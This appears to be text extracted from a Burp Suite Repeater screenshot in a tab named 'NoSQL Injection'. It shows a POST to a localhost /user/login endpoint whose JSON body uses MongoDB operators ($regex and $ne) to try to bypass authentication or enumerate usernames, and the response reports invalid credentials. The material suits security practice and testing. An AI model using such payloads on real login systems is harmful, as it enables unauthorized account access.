 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
NoSQL Injection × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: localhost:4000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://localhost:4000
11 DNT: 1
12 Connection: close
13 Referer: http://localhost:4000/user/login
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Sec-GPC: 1
18
19 {
"username":{
"$regex":"^d"
},
"password":{
"$ne":"admin"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://localhost:
4 Vary: Origin
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 56
7 ETag: W/"38-ZCPCx6sBmspEjayAwKZYP/ZF9Bo"
8 Date: Sun, 05 Feb 2023 20:30:48 GMT
9 Connection: close
10
11 {
"role":"invalid",
"msg":"Invalid username or password."
}